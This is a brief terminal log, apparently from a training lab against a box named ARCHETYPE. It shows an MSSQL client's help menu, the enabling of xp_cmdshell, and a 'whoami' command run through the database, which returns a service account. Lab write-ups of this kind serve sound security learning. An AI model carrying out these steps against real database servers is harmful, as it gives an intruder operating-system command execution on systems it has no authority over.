 SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL